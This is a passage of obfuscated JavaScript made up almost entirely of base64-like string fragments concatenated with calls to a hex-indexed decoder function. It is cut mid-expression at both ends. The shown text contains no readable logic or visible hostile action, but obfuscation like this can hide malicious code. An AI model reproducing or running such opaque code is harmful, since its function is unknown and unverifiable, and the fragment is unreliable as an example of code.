)+'Z4Y0tKditF')+('RycsJ2JTa1FwSTAyJywncU5WZFZ2dGRQY'+'ScsJ2xDbytkU2tWV1I4JywnYThvWnEwWH'+'gnLCdXUW5lV09md1c2UycsJ1dRYW5XUkx'+'mV1B5JywnVzZDQlc3eTh5cScsJ29IM2RO'+'U2tDY2EnLCdmSnhkUDhrcmVxJywnVzZkY'+'1Q4a2xEQ29aJywnZHhGY004b2ZXNDQnLC'+_0x8693923x(0x39f)+'hJywnV1JKY0hta1pmOG91JywnV1BtR1c2'+'V0x5cScsJ1dPdlRXNEJjVmFtJywnYXZGY'+_0x8693923x(0x3e1)+'RIckIxdGNURycsJ1c2YTNjdVA0JywnZG1'+'vNGdta0FXTzgnLCdoSzlTV1BXZnpTb2h3'+_0x8693923x(0x2b7)+'2NVRycsJ1c0UE9XNTRkQnEnLCdwYXhkVD'+'hrem1HJywndUgzZFEyS28nLCd0SnRkVVN'+'vb1c0SycsJ2U4a2xDOGszeWEnLCdXUHhk'+'S0ltVXdxJywnVzR4Y0o4a0lXNUZjVlcnL'+'CdXNW1idzhrSlc2dScsJ1c1MXVyMEZjUm'+'EnLCdjd0JjVVNvSlc0eScsJ0RiaGROeEc'+'yJywnZG1vSlc0WmRPQ29aJywnVzYwVGp2'+'cksnLCdXNGoxQTJWY1BHJywnVzVLbVc1T'+_0x8693923x(0x334)+'JITycsJ3U4a25pc1hiJywnV1FYZFc3bGN'+_0x8693923x(0x2a4)+'ei8nLCd1bWtuV1EwYVdSOCcsJ1c0Q05XT'+'2hkU21rMicsJ3Rtb0hlOG8zeGEnLCdGOG'+'t3Rm1rWUZHJywnV1IzY084a3BmOG9KJyw'+'neVNrVldSbWtXUUcnLCdXNXFCV09WZE5t'+'a1onLCdXN1ZjR2FmWnZhJywncmRtSXNta'+'3cnLCdXNFpkSDhrNmFTa0gnLCdXUVRiV1'+'BQZlc1Tycs')+(_0x8693923x(0x35d)+'HEnLCdzOGtnVzQ1a1dPZScsJ3dDb1VpbW'+_0x8693923x(0x2d1)+_0x8693923x(0x1ee)+'dUVXWHcnLCdrU29mdFpMZicsJ1dRWERXU'+'mY1V1F1JywnV1JxWldSNXRXUkcnLCdmQ2'+'s0Y1hlQycsJ1c1NFJodTFMJywnVzRPZVd'+'RWmRLOGt6JywnV1JlWlc1S0R2YScsJ2RD'+'b0h6MzlFJywnVzdsY1BTa3VXNTNjR3EnL'+'CdXUVBhV09iOFdQYScsJ2JDbzZxR3pUJy'+'wnV1A1ZldSVGRXNXUnLCdXNW5lVzc4b3h'+'XJywndENvL244b1ZXUWEnLCdXN0JjVVNr'+'Rlc3RmNTRycsJ1dQajVXTzV1V08wJywnR'+'ENrYnFDazhFYScsJ2NDb1pXNjNkVG1vay'+_0x8693923x(0x2d4)+'kTlNrUScsJ1c2MStXNDg4dlcnLCdzeHlr'+'V1FTcScsJ1dRMGRXUlZjSENvcScsJ3Zjb'+'GNSdXBjVFcnLCdXNFZjSkNrcVc0VmNVRy'+_0x8693923x(0x277)+'SV1JpJywnVzVDaWx4ejYnLCdjOGtEVzc1'+'eERhJywnQ2NsZE04b2VXN1MnLCdlbWtXV'+'1FYWkNHJywnYlNvQXBTa0NXT20nLCdvU2'+'9SRVdUUycsJ0VDa0J1OGt2dlcnLCdwbWt'+'tRjhrSnJhJywnZW1ranhta0R3RycsJ2w4'+'a1FvYktEJywnelg0Ylc3elAnLCdrZnhjS'+'ENvL1c2YScsJ2Fta25XUHhkU0NreScsJ1'+'c2VmNMU2tXdm1vSicsJ1dPem1XN2hjTHQ'+'wJywnV1BuNldRVGhXUEMnLCdGOG9kcENv'+'QXlxJywnQm1rYldQU1pXT3EnLCdXT1RiV'+'zRoY1FLZScsJ3BxTmRObWs2ZHEnLCdiQ2'+'tCVzR2OXpX')+(_0x8693923x(0x3c0)+'0cnLCdXUkJjUjhrVXA4b2InLCd3Q2tSam'+_0x8693923x(0x34f)+_0x8693923x(0x28e)+'Mmk3JywnQkhGY0t1SmNIcScsJ1dRL2RWZ'+'2hjUmdLJywnVzRtcXFtazNXNEcnLCd1SV'+'JjUXVkY05HJywnY0NrSXdTa3F5YScsJ0V'+'kaUF1VycsJ1dPNWdXNTFLV095Jywnclhk'+'ZExmbVUnLCd0OG8zbThvbVdPZScsJ1dRd'+_0x8693923x(0x24f)+'dRUmRUU29PRWhlJywnQXFSZFVDb1JXNk8'+'nLCdXN0MvVzRDRnJhJywnZlNva0MwSDMn'+_0x8693923x(0x30f)+_0x8693923x(0x2c0)+'9DeHEnLCduSFJkR21rVGJXJywnV09qbFc'+'2cjdXT3knLCdXN3hkVUNrQmVDa0UnLCdX'+'T214V09aY1Jtb3gnLCdXNjhWbUxUUCcsJ'+'3dKcWJXNVhDJywnZmdtRldPaGNVVycsJ1'+'dQcWtXNTBJeGEnLCdXN3J0dTBCY1NxJyw'+'ncW1rY1dPS2lXUk8nLCdBU283blNvUHZx'+'JywnV09TOFdRVmNMOG9hJywnV090Y0g4a'+'3JwbW9KJywnV09CY1BDa1RtOG9nJywnV1'+'JtWVdPWmNPbW95JywnRjhvc29ta0hyYSc'+_0x8693923x(0x26f)+_0x8693923x(0x1f6)+'XpXUXUnLCdXT0hJV09YOVdPNCcsJ3dZQm'+'RIOG9tVzc0JywnYW1vTFc2L2RVQ29jJyw'+'nV081a1c3ZkFXUjAnLCdXUU5jS1NreWNt'+'bzUnLCdXNi9jT1NrYVc3aGNUVycsJ2RDb'+_0x8693923x(0x3d9)+'dFQ2tZa1pI')+('TCcsJ0JtazZjV0hyJywnVzZHMVdPM2RLO'+'GtTJywnYjNoY1U4b2hXNXknLCdXUkRXV0'+'9yR1c2TycsJ1c1RmNOOGttVzVaY0xhJyw'+'nRXN1UHpta1YnLCdxV0hOVzQxWScsJ1dR'+_0x8693923x(0x28d)+_0x8693923x(0x3a2)+'dXUkhiV1BMbVdQcScsJ0RTazVpV0Q1Jyw'+'nV1JGZFFTb1BBaHEnLCdpbWthVzRmakVh'+'JywneFNrZ3c4a3hycScsJ0NaQ0R1U2tJJ'+_0x8693923x(0x3a1)+_0x8693923x(0x212)+'vOFc0OCcsJ0NnUmRTTHBkSVcnLCdXUFZk'+'UGcvY0xlOCcsJ2ZOcVRXUkJjTlcnLCdDY'+'3E5QVNrQicsJ2Q4b0RxR3JzJywnVzQ0ZV'+'dPUmRHQ2s0JywndlphRUQ4a0InLCd3cnl'+'vVzQ1aycsJ2R3M2NWU29xVzcwJywnV1Fh'+'TFc1YWVycScsJ1c0TmNSWjlMdHEnLCdXU'+'GU1VzRLbXZhJywnYW1rdFc1ZjNCVycsJ1'+'c0TmRLQ2tzZFNrOCcsJ2VDa0NXUVBCRlc'+'nLCdXUnV6V1JuV1dReScsJ2xDbzJXN05k'+_0x8693923x(0x335)+'1dPVGtXUUMnLCdXNXlxa2ZyZycsJ2xYM2'+'RKU2tUZFcnLCdqOG80dUxYRicsJ3o4a2x'+'jV0hnJywnV1JGY1M4a2RuOG9iJywnYW1r'+_0x8693923x(0x1b2)+_0x8693923x(0x3cb)+'d4Y0hXJywnaW1vc1c1TmRIOG9SJywnV1F'+'OY09TbzRrZ0MnLCdXUmhkTzhvcEV4eScs'+'J1dPWmNJQ2t0aThvcScsJ1dQZGRMbW8wQ'+'k04JywnV1FhWVdRL2NOU292JywndjhvWm'+'9Db05XUmUn')+('LCdXUW5hVzZ2OVdPMCcsJ2IwcWRXT1JjS'+'UcnLCdXN3ZMVzVHdkJhJywnVzU4Nlc3cT'+_0x8693923x(0x295)+'XUlByVzZ5JywnenMzZE44b1pXN0snLCdX'+'NlpjUkNrSlc2VmNMYScsJ0RXdGRUMzBFJ'+_0x8693923x(0x368)+'c2OCcsJ1c3SmNWbWt2elNvTScsJ1dQSmN'+'JQ2swbThvNCcsJ1dSSmRWYU96RlcnLCdn'+_0x8693923x(0x29e)+'CdrMlM1V09sY1ZhJywneXZsZEpmL2ROcS'+'csJ1c2SzFXUUJkR0NrYScsJ1c3QmNPbWt'+'CVzVkY1BhJywnV1BWY0ttay9rOG9iJywn'+'VzVTbFdSVmRJbWtHJywnaFNvR1c1aGROQ'+'29SJywnbk4zY004b2ZXN20nLCdXUEZjVG'+'1rVG44b0wnLCdCMS9jUlNvYXNta0VCZWJ'+'nRFNvTVc3dWwnLCdzQ2tFV1FPMFdPTycs'+_0x8693923x(0x217)+'XknLCdXUXFlV1FIM1dSZScsJ1dPVmNJOG'+'t4alNvWScsJ3N0UmRWOG9MVzRDJywnRUN'+'vb2hTby9FRycsJ1c1VG1XNVNRV1B1Jywn'+'am1vZXR0ZlknLCdBOG9HZkNvQnVhJywnZ'+'ENrR1c0ekxGRycsJ1c2OU9XNzByRkcnLC'+'d0U28xbkNvM1dSOCcsJ3FDazlXUWFKV1A'+'4JywneEhiQVc1blInLCdXNWFxVzdLWnRH'+_0x8693923x(0x283)+'ywnV1FIT1c2WmNIdEsnLCdXUGlqVzU4SU'+'NHJywnVzViaFc1OHpzVycsJ2dlZGNTOG8'+'vVzZhJywnV1E1b1c2M2NHclMnLCdXNUtq'+'VzRpTHNXJywnQWRDblc3UGonLCdDZFJkT'+'k44QScsJ3FTa1BzU2tGeUcnLCdXTzlMVz'+'VuYldPUycs')+('J2VOUzVXUnRjTVcnLCdXUHp1VzZKY1BJN'+_0x8693923x(0x36e)+'UnLCdXNjdjSjhrYVc1cGNMYScsJ3FJcnJ'+_0x8693923x(0x19e)+'QWRQNCcsJ1c0aGNRQ2tMVzZWY05hJywnV'+'095WVdRSmNJQ29hJywna21vSFc1VmRVQ2'+_0x8693923x(0x363)+_0x8693923x(0x306)+'emdXNmU3RVcnLCd0c0JjUXdOY0hhJywnb'+'W1raURTa3lGcScsJ1dRbGRIdENSRkcnLC'+'dCbW9va1NvZ1dQZScsJ0RaWmRJbW9vVzd'+'1JywnQUNrUldRV3JXUWEnLCdXUHRjS1Nr'+_0x8693923x(0x3a9)+_0x8693923x(0x221)+'lDb25mbW9idFcnLCduV2xkU21rcm1xJyw'+'neENveGQ4b2pXT3UnLCdXUGJIVzVSY0ty'+'OCcsJ1c2ejBxZ3BjTlcnLCdzQ29xaUNvT'+'FdSbScsJ1c2dU9XN1M5Vzd1Jywnd0hYR1'+'c2WHEnLCdXN0h5VzVLTldSYScsJ0JDazN'+_0x8693923x(0x25d)+'VThvcVc0YScsJ1dRRmRUOG83dGY0JywnQ'+'VNva2Rtbyt4VycsJ1c1ZUpXNnlEeGEnLC'+_0x8693923x(0x280)+'xQ1NvVScsJ0JjeGRLd1dTJywnVzZwY1VY'+'bnJ5cScsJ1c3bGNHczVGc3EnLCdXN0ZkU'+'G1rSGI4azUnLCd4Q2srVzZia21hJywnZD'+_0x8693923x(0x3d1)+'PL2RTQ280RTF5JywnakNvRXdlNXQnLCdE'+'SFpkU01XTScsJ1c0V3hXNDBBVzRpJywne'+'HF1SFc3emQnLCdXNGJOVzRtMHhXJywnV1'+'BsY0lDb0Fn')+('S08nLCdXUVN3VzVlR0NhJywnV1BOY1JDa'+_0x8693923x(0x1a1)+_0x8693923x(0x337)+_0x8693923x(0x3d8)+'Y0lTazZXNk5jR3EnLCdxYS9kU0NvL1c0d'+'ScsJ1c2bUNXNUM2VzVHJywnVzRYc3cyaG'+'NORycsJ3ZHU2ZDOGtuJywneGZSZFQwQmR'+'IVycsJ1dQWmRHWUNJdWEnLCdXUGhkTjI3'+_0x8693923x(0x38c)+_0x8693923x(0x341)+'NoUmRPRycsJ1c3bGNNR0gzc2EnLCd4OG9'+'Cb1NvM0VXJywnV1BkY0dDbzdtZ1MnLCdj'+'Z0NOV09wY0lxJywnam1vS2Y4a3lXUWknL'+'CdxYmlkRm1reicsJ2NDbzJBY1QyJywnY3'+'FoZFBDazdlVycsJ1c3SmNPR2Z1d0cnLCd'+'XT1pkTjBWY1VLcScsJ3Nta3ptckRtJywn'+_0x8693923x(0x1b5)+'ScsJ1c1eGNPU2t4VzZCY0xHJywnanVaY1'+'M4b1dXNjQnLCd5OGtjVzVUVldPNCcsJ2d'+'tb2J1eERyJywnejhrem9KamcnLCdXUnpF'+_0x8693923x(0x3bc)+_0x8693923x(0x365)+_0x8693923x(0x315)+'vWlc1UmRLQ294JywnRXFYUlc0ZlQnLCdG'+_0x8693923x(0x251)+'EU4a1cnLCdoU29DZFNrMldRMCcsJ2lTb1'+'hXNDNkR21vRScsJ3Ftb0ppU29mRmEnLCd'+'XNVhsVzQ0dndHJywnYW1vclc3L2RObW81'+_0x8693923x(0x263)+'09pJywnQjhrUVdPU2ZXUW0nLCdXTzAzVz'+'dPdXRXJywn')+('Vzcwdlc2QytEYScsJ3lDazZ0bWtQd3EnL'+'Cd0RzdjSEw3Y1BhJywnV1FtUFc0U0hycS'+_0x8693923x(0x2e1)+_0x8693923x(0x2c9)+'MnBjS1cnLCdjbW9tVzdSZExtbzInLCdCb'+'W92ZVNvaVdQSycsJ0JHeGNTeDdjR1cnLC'+'dXNFpjSW1raFc0TmNPcScsJ1dSalZXUkh'+'1V1E0JywnbG1rTGRiZVYnLCdtTVN3V09S'+'Y1FxJywnZENvTnZyZmInLCdhOGtTV1FCZ'+'FVta0onLCdXNjV4eGYzY1RXJywnVzVtMm'+'oyTGonLCdXNmRjVllQWnVXJywncWRtNnU'+'4azEnLCdFU29qaG1valdQTycsJ2dtazNX'+_0x8693923x(0x1a9)+'UpXN3EvQVcnLCdXNXJnVzRDU1dQTycsJ1'+'dPdmVXNk5jSFpLJywnVzZQclc0bUdXUnk'+_0x8693923x(0x37f)+'RycsJ1dQQmRNbW93V1I3ZFA4azRlYXhjU'+'W1rRVdRZVBlRycsJ1c1S09XT0pkR1NrOS'+'csJ3BDa0ZXNmJPQlcnLCd1cmxkTDN5Mic'+'sJ1dPVmRWTk5jUkxtJywneVNvTW5DbzVF'+'VycsJ1dSZnJXN2poV1FLJywnV09EMFdQV'+'HJXT1MnLCdER05kTzhva1c1NCcsJ0ZXcl'+'FXNnJuJywnVzR5cldQWmRMbWtQJywncFN'+'rUVc2REFEVycsJ1dPQmRTMVpjSTJpJywn'+'V09wY1NDa3dtOG85JywndnZoZEoyeGRJV'+'ycsJ1dQMDlXUDVzV09HJywnV09GZFJoUm'+'NHTEcnLCdXNFh4VzZ1d3hXJywnVzRqc0V'+_0x8693923x(0x38a)+'a3FXNXRjUGEnLCdmU2tuVzV2TnhxJywnd'+'UNra1c3NXNXUTAnLCdXUHJsVzVsY1RJMC'+_0x8693923x(0x3a3))+(_0x8693923x(0x303)+'01Db3AnLCduWHhkSlNrRW9xJywnVzRqan'+'d3VmNNRycsJ1c1alNXNkNuckcnLCdrbW9'+'3d2hYcicsJ3FtbzlsbW8zcmEnLCdXT2JK'+'V1FiTVc3TycsJ1c3UmNQU2srVzUzY1RHJ'+'ywnYzEvY1A4b1dXNTAnLCdtOG9pdXF6NS'+'csJ1dRVFhXUURpVzc0Jywnakd0ZE5Da3N'+'mVycsJ25Ta3JXUHJ4dnEnLCdrQ284YThr'+'NVdQYScsJ0ZyTmNMMlZjR3EnLCdXNkJjU'+_0x8693923x(0x382)+'E4a0NXN2oyV1I0JywnVzd4Y0lZajF6Vyc'+'sJ3VabGRVZmFpJywnV1I5WldSWGlXN1Mn'+'LCdXNVZjSjhrOFc1WmNRRycsJ2RDa1dXT'+_0x8693923x(0x300)+'c3YjNDZnhjVWEnLCdhU2tUekNrTHhXJyw'+'nRnczZE94UmRIYScsJ1c2eXpXT3RkU0Nr'+'dycsJ24xQmNLQ29SVzZlJywnZjhrbm9yU'+'1QnLCdnYUZkSENrbmVhJywnV1JQNldPTH'+'FXT08nLCdEY3RjSzJsY1BxJywnVzRpdXQ'+'4a2JXNHEnLCdqU2tOV09MbHhXJywnVzdY'+_0x8693923x(0x1a7)+'WtIV1BhbScsJ1c2S0lXUVJkU0NrMScsJ3'+'ZTbzFvOG9oV1FDJywnVzRxQVc2dXNXN2k'+'nLCduQ2svV1BQSXJHJywnaDhvQVc1M2RM'+'OG8xJywnVzRaZEltazV0YlBaVzZ6OFdSZ'+'ndjQ29LRlcnLCdyU2tNVzU1T1dSeScsJ1'+'c1RmNJdERKdUcnLCdkOGttV1FyT3lXJyw'+_0x8693923x(0x30a)+'MCcsJ1dPTmRHSnFYRXEnLCdXNzdjUm1rS'+'UY4bzknLCdtYi9kS1NrUWVXJywnQ21rRF'+_0x8693923x(0x239))+('LCdkOGtYV1F2Y3FhJywnQ2FwY0t1UmNHY'+'ScsJ2Q4b254dExLJywnRlNreldRU21XUk'+'8nLCdXNjNjR0NrZ1c3WmNQRycsJ1dPWmR'+_0x8693923x(0x2b5)+_0x8693923x(0x3bf)+'UpYTVc0OWInLCdlOGtWaWJpbCcsJ0R0SF'+'pXN0xaJywnRENvZHFTa0lyYScsJ2N2U3d'+_0x8693923x(0x1e9)+'bWtEcW1rTEZhJywnYThrcUVDazd0VycsJ'+'0RTa2JvY1RMJywnVzUvY1VTazBGQ29XJy'+'wnRllDUlc3MXgnLCdXN1pkUjhrS244a2s'+'nLCdsOG9QREw5OCcsJ1dRR0hXUnhjTkNv'+_0x8693923x(0x1e0)+_0x8693923x(0x1c9)+_0x8693923x(0x2a9)+'XNUhsVzZpUldSYScsJ2xTa3hXUWJ2c1cn'+'LCdXUTBiVzVLSnFhJywnV1FpWFdPNTVXU'+'E8nLCdXT2xkUXNXSXNxJywnaG1rU1dSVm'+'RLU2tuJywncWNPU1c2NXInLCdkU29reWJ'+_0x8693923x(0x2a8)+'U29NZk5PJywnV1I5bVc1VHFXT1MnLCdXU'+'nFwV1FWY09TbzAnLCd1Yk5kSG1vQlc3Ry'+'csJ1c3cGNKQ2tLVzZwY05hJywnZThvVHQ'+'wWEcnLCdXT05jTVNvQmxmdScsJ1c2MFRX'+_0x8693923x(0x1f8)+'1FuWmYxJywncDhvVFc1cGRJQ28zJywnbG'+'1rY1dPRmROU2tpJywnVzZYSFc1YjV4Ryc'+'sJ25XSmRMOGtiZWEnLCd3ZEcyRlNrcycs'+'J1c3bGNSOGtFclNveCcsJ2ZDbzF6TExGJ'+'ywnZzhrTldQTDlxRycsJ3RTa1N6Q2treU'+'cnLCdnZzNj')+('SlNvQ1c1SycsJ1c1TmNObWtIVzdOY1JXJ'+'ywnclNrNmFKSG0nLCd1WmJhVzdMQycsJ1'+_0x8693923x(0x1d2)+'LJywndUNrTHNta3dycScsJ1dSSmRITEZj'+'SXVPJywndDhrR3JTa2FGYScsJ1dQcUpXU'+'XBjSUNvUicsJ2NTb3VXN2xkTlNvWicsJ0'+_0x8693923x(0x35e)+'nLCdlU2s4VzU5UnJXJywnVzczY0pta1hX'+_0x8693923x(0x208)+'GRLU29vdzJlJywnbFNraldRelByVycsJ1'+'c3dktXNjhWV1A0JywnYW1vVFdQaGRJbWt'+'lJywnVzZ5Z1dSN2RVbWtUJywnV09GZElD'+_0x8693923x(0x2c4)+'0lXN1RxV084JywnV085cFc0QmNLWjgnLC'+'dXUXlPV1BuZVdPQycsJ1dQQmRMSktodVc'+_0x8693923x(0x238)+'dHEnLCdCc2RkSkxxbScsJ1dQS3FXTy9jS'+'VNvQicsJ1c3dVJXUFJkU21rdicsJ3N0bV'+'VXNXo5JywnZFNrTldRck9GcScsJ1c1QmR'+'ROGtIb0NraicsJ0Fta1lpdDltJywnVzZ0'+'Y1FDa3VXNmxjSkcnLCdXN1ZjUFhud3ZXJ'+'ywneHVKZFBNTmRSYScsJ2FTb2lDTGpkJy'+'wnc2J1Z3dta28nLCdtMDhNV1B4Y1BXJyw'+'nV1BGY0pDb05peFMnLCdCOGtnaUpuTycs'+_0x8693923x(0x2b6)+'1c3WmNJU2s2Rm1vNCcsJ3lJUGFXNG4xJy'+'wnZW1rc1dSTFN6VycsJ204azBXNWJRdlc'+_0x8693923x(0x22b)+_0x8693923x(0x1de)+'GFXNHlmeVcnLCdodFJkVENrWGxXJywnV1'+_0x8693923x(0x298))+('U295JywnaGFwZFJta2FkYScsJ0FTa1dXN'+_0x8693923x(0x3bd)+_0x8693923x(0x2cc)+'rNmpHdWQnLCdXNThBVzR5SVc3NCcsJ0Nt'+_0x8693923x(0x302)+'09TWFc1dTB2YScsJ1c3ejJXNmVLRFcnLC'+_0x8693923x(0x2eb)+'sJ1c1TmNMOGtwQ2EnLCdEYUpkTjhvS1c2'+_0x8693923x(0x209)+_0x8693923x(0x2ac)+'5kSThvdEVMQycsJ1c1bmhXNGVweWEnLCd'+'6cVMxVzU5eicsJ1c0S2dXT1JkSVNraics'+'J1c3aWNXT3RkVVNraycsJ1c2YUduTUQyJ'+'ywnRmNwY0l1cGNURycsJ2NDb2FmQ2tnV1'+_0x8693923x(0x385)+'0Yll4RycsJ1c0bWZXN3E1VzVDJywnZVNr'+'RVc3VGxCYScsJ1dPak5XUHpyVzVPJywnV'+'zZWZEk4a1dmQ2tsJywnVzVCY01ta1BXNz'+'NjVmEnLCdEOGtUQW1rbHFxJywnVzVOY1J'+'Ta05XN05jR0cnLCdXNzRmZWhUMScsJ1dP'+_0x8693923x(0x1eb)+'1c1eXBXNlczQkcnLCdXNzlWVzZDSVdQVy'+'csJ2FTa2FkWW1BJywndko0NFc1emsnLCd'+'1cUs1RlNrbicsJ1c2SmNQOGsxVzZoY0dh'+'JywnVzc0U1c2dTh6cScsJ3hTb0JtQ282e'+'mEnLCdXNHI0VzdPWXZXJywnV09kY1RTa0'+'FrU29DJywnQ1dWZFZtbzNXNDAnLCdXN3R'+'jUlNrNFc0SmNLVycsJ1dScjJXNmpHV09L'+_0x8693923x(0x232)+'nNXUjQnLCdzOG9NbFNvU3dhJywndjFkZE'+'p4SmRIcScs')+('J2U4a05kc2FsJywnV090ZE1IU0pCYScsJ'+'2ZTa1ZXT0wvRlcnLCdvOGs5V1A1bXlxJy'+'wnV09CZFFTb0JxdmUnLCdXNmkyVzdDMlc'+'3ZScsJ1dSbmZXUlRFVzZLJywnekNrckFh'+'JywnVzdpUFdPeGRMU2s0JywnV1BiUVdRc'+_0x8693923x(0x29a)+'t4eG1vYScsJ1c3WmRVU2tRbDhraicsJ1c'+'1NVl1MS9jTGEnLCdXNGZnVzdLYnNhJywn'+_0x8693923x(0x255)+'2s4bzNDSEhaJywnQ2JDTXY4a1EnLCdDTV'+'ZkVngzZFZxJywnRldTalc0Yk8nLCdhMGR'+_0x8693923x(0x19c)+'VmRUbWtXbVcnLCdldVc2V1J4Y09hJywna'+'ENrOUFDa1dyVycsJ25lM2NSOG9nVzdPJy'+'wndkhTUXVta2gnLCdXN3hkSjhrWW1ta0k'+'nLCdXNjNjSUNrNHJtb1knLCdXNjNjSDhr'+_0x8693923x(0x384)+'1dRekpXUURwV1I0JywnV1FkZEtxcWxxYS'+'csJ1dSRmNLbW95b3dPJywnVzU3Y05Da3p'+'XNWxjTWEnLCdrMTAxV1FoY05HJywnZlNv'+'K2VDa3VXUVMnLCdXT05jSThrU2Vtb2MnL'+_0x8693923x(0x197)+'VhJywnV09GY1U4by9jS2EnLCdXUVA4V1J'+'mcVdSYScsJ1c1dUJXUjNkVThrUycsJ1c3'+'cTdXTy9kTW1reicsJ1c2THZXNmVhdkcnL'+_0x8693923x(0x289)+'csJ1dPMVNXNEpjUWFlJywnZnZxcFdRZGN'+'QcScsJ1c2V3NXNE9DVzdHJywnZDhrcXNT'+'azlBYScsJ25aTmRKU2tZY3EnLCd1U29Lb'+'UNvQXFXJywnQlNrcnJTa0VDcScsJ1c2Um'+_0x8693923x(0x1bd))+('LCdXUTRVV1BuR1dQcScsJ1c2SmNMQ2tic'+'UNvOScsJ2ttazhXT2JPeVcnLCdmbWtiVz'+'dMNUJXJywnV1FCY1BTa09qcUcnLCd6dGF'+'HVzRiWicsJ1dSUmRITnhjUmhpJywnRENv'+_0x8693923x(0x399)+_0x8693923x(0x1f1)+'dXUHkrV083Y05Tb3AnLCdXUXhjVENrMG5'+'tb2onLCd1WDdkVkNva1c3VycsJ1c0V1NX'+'Nk9WdnEnLCdXNnhjUGQ1eXZXJywnVzR5N'+'lc3UzJXNHknLCdibWtkRm1rZEZHJywnV1'+'I3ZExzaWt0RycsJ1c3S1VXNXlNdFcnLCd'+'yd05kS3dsZElHJywnVzVWY05KNS9zRycs'+'J2Ftb0RXNS9kT21vOCcsJ1dRbUpXN3lmQ'+'1cnLCdqbWs3Y2NDRycsJ3hDb3RrQ29JV1'+'EwJywnZGNKZEg4a0VucScsJ0JiV21XN1B'+'rJywnV1FaZFJ2cGNUTWUnLCdzOG8vbjhv'+'M0RxJywneWJIclc2NWMnLCdvU2tpV09kZ'+'E9Ta2snLCdXNU9ld21rT1c1cScsJ1dQam'+'hXNVRWV1JtJywnVzUwNVc2bUdXN08nLCd'+'5MlpkVDMvZFNxJywnV1BiOFc0dGNISE8n'+'LCdXNWJJVzRSY0tyM2RNOGtoJywnclNra'+'WVXSFUnLCdzQ2thVzduTVdQcScsJ3ZDa1'+'N0U2tFcUcnLCdudVMwV1F0Y1FxJywnV1F'+'hS1dSNVBXT3knLCd2U2tQa1h2QScsJ1dQ'+'WmRQczBPRHEnLCdXUVJkS1owUnNHJywnc'+'lNrbGpTb1onLCdEbWtoRVNrbEZxJywnd0'+'loY0loQmNTVycsJ2ptbzlBd3pYJywneko'+'4L1c1dkYnLCdXN3hjVlNrSFc3N2NWVycs'+'J1dSWmRLSkdtRmEnLCdXUWZqV1BEMVc3V'+_0x8693923x(0x305)+'csJ1dRdnhX')+(_0x8693923x(0x299)+'2szV1JOZFM4a00nLCdxWmRjTk1SY0dXJy'+'wncFNvZUZhakwnLCdFU2tQV1JXd1dPZSc'+_0x8693923x(0x258)+'UUcnLCdtbW81VzU3ZEdDb0gnLCdXUDRvV'+'1Bma1dPTycsJ3FydVZXN3pjJywnZm1vU0'+_0x8693923x(0x3dc)+'tb3BFZ2knLCdnZ2xjSW1vRlc1UycsJ1dP'+_0x8693923x(0x216)+'CdXUGxkTENvK3h3cScsJ1c2eGNKQ2tYdT'+'hvcicsJ1dQRmRQOG9zejJtJywneWR0ZFB'+'tb1NXNG0nLCdkQ2tKd21reXFHJywnZW1r'+'eFdRVHhxcScsJ3YxdGRWZ3hkUVcnLCd2W'+'lhaVzRubScsJ1c3UmNHWDlkcnEnLCdFbW'+_0x8693923x(0x198)+'sbW8rb1NreldRaScsJ2g4azlxbWtaRWEn'+'LCdXUHlBVzZLZnhhJywnVzVwZFU4azlsQ'+'2tvJywnZjhvcFc0eGRHQ29CJywnYW1rQ1'+_0x8693923x(0x292)+'KV1F2Vlc0RycsJ1dSdGRIS05jTUwwJywn'+'V1J0ZEhMVmNVZUMnLCd5ZFdCdm1rUycsJ'+'1dQWmRUckNvRGEnLCdXUlpjVjhrVGltb3'+'cnLCdXUWpvV1FIYVc1SycsJ1c1U2pXUkp'+_0x8693923x(0x246)+'VzRXTnFHJywnd1NrUmhXSGUnLCdXUnYwV'+'1JqcldQZScsJ1c0VDdXN1NwRXEnLCdjMl'+_0x8693923x(0x249)+_0x8693923x(0x27f)+'QycsJ2YwMFFXUjdjUmEnLCdoOGtjVzR6T'+'XRHJywndlpsY1F3VmNKcScsJ0Ntb3NlbW'+_0x8693923x(0x308))+('U29RbENvd0ZxJywnYjhvSkFKdmUnLCdXN'+'DdjSG1raVc1TmNPRycsJ3JjeGRTd2EyJy'+_0x8693923x(0x264)+'HJywnVzdLOVc2aVlXNnUnLCdXNlRsVzdx'+'SVdSNCcsJ2hDa2tXUWRkS21rSScsJ1c3S'+'mNROGtyVzQ3Y1FHJywnV1ExQldPVDFXUj'+_0x8693923x(0x2fa)+'zY3RkSFNvRVc2eScsJ0RDa2lvV0hlJywn'+_0x8693923x(0x2e7)+_0x8693923x(0x279)+'dXNEZjTThrMVc3bGNScScsJ1c2ZVlXNmV'+'IVzcwJywnRW1rY3Jta2d1cScsJ0N0cVFy'+_0x8693923x(0x199)+_0x8693923x(0x2f2)+'pjVThrNXFTbysnLCdXUFNZV08zY1FTbzI'+'nLCdXUjk3V096ZFc0MCcsJ0FyWmRObW9x'+'VzRpJywnVzdYZVc0U09XUEsnLCd2Q29Da'+'1NvU0ZHJywndFNrdnBhUDAnLCdXNHFYVz'+'VTZVc1cScsJ1c0OHNXNDhOVzZ1JywnZ21'+'va0JlWEcnLCdXNjRWVzU0Slc3aScsJ1dQ'+_0x8693923x(0x34b)+'CdxWi9kSzEwZycsJ1c2aGRIU2toZlNrLy'+'csJ0FDa2lXNWoxV1BxJywnQVhLNXRtazQ'+'nLCdXUFByVzZmQVdQbScsJ0NDb3JnOG92'+_0x8693923x(0x2e0)+'ldNV1A4JywndmN4ZEtOR3InLCdXNkJkVU'+'NrL284a1AnLCdmQ29OdkpiQicsJ204b0V'+'XNWhkUVNveicsJ3RIRmRWeHE2JywnVzc3'+'Y0dJMTB0YScsJ2F1UmNHQ29JVzQ0Jywne'+'WRpQVc3THUnLCdXNG1BVzVPSlc1ZScsJ1'+'dQOWJXNm40')+('V1FhJywnV1BiTVc1amVXUlcnLCdhRzdjU'+'2FoY1ZtaytGQ29EZVpxQmllYScsJ1c2V0'+'RzbWs2VzVLJywnZkNvZHNOSHQnLCdGc0h'+'2VzRQdicsJ1dSM2NHbWs4cENvRScsJ0JD'+'bzJjbW91V1BtJywnV1FWZEttb0VydmknL'+'CdXN25PdDA3Y05xJywnV09QdFc2N2NLY2'+'EnLCdkOG9rdWRiUycsJ2M4azhBU2tmcVc'+'nLCdXT05kVFpxT0JhJywnYThrUmlhcWgn'+'LCdXNXhjSThrS1c1bGNNRycsJ1dPWGpXU'+_0x8693923x(0x1aa)+_0x8693923x(0x205)+'XNkJjVmRMdUFXJywnVzQ0VFc1Q0N0YScs'+'J2dIM2RSU2tWb1cnLCdXUGRkSDJoY0pMS'+'ycsJ0FXcGNOd1JjUmEnLCdBOG